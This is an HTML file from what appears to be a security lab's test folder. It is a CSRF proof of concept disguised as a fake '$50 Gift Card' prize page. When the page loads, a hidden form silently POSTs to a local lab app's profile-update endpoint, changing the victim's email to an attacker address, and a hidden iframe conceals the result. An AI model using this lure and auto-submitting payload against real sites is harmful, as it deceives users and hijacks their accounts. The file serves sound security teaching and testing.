
<file: docs/testing/attacker_site/index.html>
<!doctype html>
<!--
    CSRF Proof-of-Concept - "Attacker Website" - LAB USE ONLY

    This page is meant to be served from its OWN server, on a
    DIFFERENT port than the lab app (see attacker_server.py in this
    same folder) - simulating a real attacker-controlled website
    living at its own domain, completely separate from the lab app.
-->
<html lang="en">
<head>
    <meta charset="utf-8">
    <title>You've Won a Prize! 🎉</title>
    <style>
        body {
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
            max-width: 480px;
            margin: 4rem auto;
            text-align: center;
            color: #1a1a1a;
        }
        h1 { color: #d4380d; }
        .prize-box {
            border: 2px dashed #ffb400;
            background: #fffbe6;
            padding: 1.5rem;
            border-radius: 8px;
            margin: 1.5rem 0;
        }
        .claim-btn {
            background: #52c41a;
            color: white;
            border: none;
            padding: 0.75rem 2rem;
            font-size: 1.1rem;
            border-radius: 6px;
            cursor: pointer;
        }
        .fine-print { color: #999; font-size: 0.8rem; margin-top: 2rem; }
    </style>
</head>
<body>
    <h1>🎉 Congratulations!</h1>
    <div class="prize-box">
        <p><strong>You've been randomly selected</strong> to receive a<br>
        <span style="font-size:1.5rem;">$50 Gift Card</span></p>
    </div>
    <p>Click below to confirm and claim your prize before it expires.</p>
    <button class="claim-btn" onclick="document.getElementById('status').innerText='Verifying... please wait.'">
        Claim My Prize
    </button>
    <p id="status"></p>
    <p class="fine-print">Limited time offer. One per household.</p>

    <iframe name="hidden-target" style="display:none;width:0;height:0;border:0;"></iframe>
    <form id="csrf-form" action="http://127.0.0.1:5000/profile/update" method="POST"
          target="hidden-target" style="display:none">
        <input type="email" name="email" value="hacked-by-csrf@attacker.com">
    </form>

    <script>
        window.addEventListener('load', function() {
            document.getElementById('csrf-form').submit();
        });
    </script>
</body>
</html>
</file>




